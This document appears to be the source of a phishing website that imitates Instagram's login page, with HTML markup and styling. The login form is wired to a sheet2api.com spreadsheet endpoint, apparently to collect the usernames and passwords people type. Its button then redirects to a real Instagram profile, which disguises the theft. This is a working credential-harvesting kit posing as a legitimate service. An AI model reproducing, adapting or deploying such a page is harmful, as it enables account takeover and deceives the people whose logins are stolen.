
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="assets/css/main.css">
  <title>Instagram</title>
</head>
<body>
  <main class="l-main">
      <div class="l-main__img">
        <img src="assets/img/homepage.png" alt="Smartphones">
      </div>
      <div class="l-user">
        <div class="c-panel group">
          <img class="c-panel__img" src="assets/img/instagram.svg" alt="Instagram">
          <form class="c-panel__form" data-spreadsheet-api="https://sheet2api.com/v1/VwsQbQB3SvK0/ig/%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D9%2582%25D8%25A91">
            <input type="text" name="user" class="c-panel__input" placeholder="Phone number, username, or email">
            <input type="password" name="code" class="c-panel__input" placeholder="Password">
            <button class="c-btn" type="submit" onclick="window.location.href='https://www.instagram.com/marawan3504/';">Log in</button>
            <span class="c-panel__span">OR</span>
          </form>
          <script src="java.js"></script>
          <a href="#" class="c-panel__facebook">Login with Facebook</a>
          <a href="#" class="c-panel__forgot">Forgot password?</a>
        </div>
        <div class="c-signup group">
          <p>Don't have an account? <span>Sign up</span></p>
        </div>
        <div class="c-app">
          <p>Get the app.</p>
          <div class="c-app__download">
            <a aria-label="Get it on Google Play" class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _aa5s _a6hd" href="https://play.google.com/store/apps/details?id=com.instagram.android&amp;referrer=ig_mid%3D80000CE6-FEEB-455D-92FD-1F7855768549%26utm_campaign%3DloginPage%26utm_content%3Dlo%26utm_source%3Dinstagramweb%26utm_medium%3Dbadge%26original_referrer%3Dhttps%253A%252F%252Fwww.google.com%252F" rel="nofollow noreferrer" role="link" tabindex="0" target="_blank"><img alt="Get it on Google Play" class="_aa5q" src="assets/img/google.png"></a>
            <a aria-label="Get it on Google Play" class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _aa5s _a6hd" href="https://apps.apple.com/us/app/instagram/id389801252" rel="nofollow noreferrer" role="link" tabindex="0" target="_blank"><img alt="Get it on Google Play" class="_aa5q" src="assets/img/apple.png"></a>
          </div>
        </div>
      </div>
  </main>
</body>
</html>
</file>
<file: assets/css/main.css>
*{padding:0;margin:0;box-sizing:border-box;font-family:sans-serif}a{text-decoration:none}img{max-width:100%;height:auto}html{font-size:14px}body{background-color:#fafafa;color:#262626}.l-main{width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;overflow:hidden}@media (max-width: 449px){.l-main{display:block}}@media (max-width: 874px){.l-main .l-main__img{display:none}}.l-user{display:flex;flex-direction:column}.group{background:#fff;border:1px solid lightgrey}@media (max-width: 449px){.group{background:inherit;border:none}}.c-panel{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px 40px 0}.c-panel .c-panel__img{height:51px;width:175px;margin-bottom:30px}.c-panel .c-panel__form{display:flex;flex-direction:column;text-align:center;width:250px}.c-panel .c-panel__form .c-btn{margin-top:14px}.c-panel .c-panel__form .c-panel__input{color:#262626;background:#fafafa;border:1px solid lightgray;padding:9px 0 7px 8px;border-radius:4px;outline:none}.c-panel .c-panel__form .c-panel__input:nth-child(1){margin-bottom:6px}.c-panel .c-panel__form .c-panel__span{font-size:13px;font-weight:600;color:#8e8e8e;margin:16px 0 30px 0;position:relative}.c-panel .c-panel__form .c-panel__span::after{content:'';position:absolute;display:inline-block;vertical-align:middle;background:lightgray;width:40%;height:1.5px;top:8px;right:0}.c-panel .c-panel__form .c-panel__span::before{content:'';position:absolute;display:inline-block;vertical-align:middle;background:lightgray;width:40%;height:1.5px;top:8px;left:0px}.c-panel .c-panel__facebook{color:#385185;display:flex}.c-panel .c-panel__facebook::before{content:'';display:inline-block;width:16px;height:16px;background:url(../img/facebook.svg);margin-right:8px}.c-panel .c-panel__forgot{margin:20px 0 20px;font-size:12px;color:#0095f6}.c-link{color:#fff;}.c-btn{color:#fff;border-bottom-color:#0095f6;border-left-color:#0095f6;border-right-color:#0095f6;border-top-color:#0095f6;font-weight:500;background:#0095f6;border-radius:4px;font-size:14px;line-height:18px;padding:6px 0}.c-app p{text-align:center;margin:20px 0}.c-app .c-app__download{display:flex;justify-content:center;cursor:pointer}.c-app .c-app__download img{max-width:140px;max-height:40px}.c-app .c-app__download img:nth-child(2){margin-left:8px}.c-signup{display:flex;justify-content:center;align-items:center;padding:20px;margin-top:10px}.c-signup span{color:#0095f6;cursor:pointer}
</file>
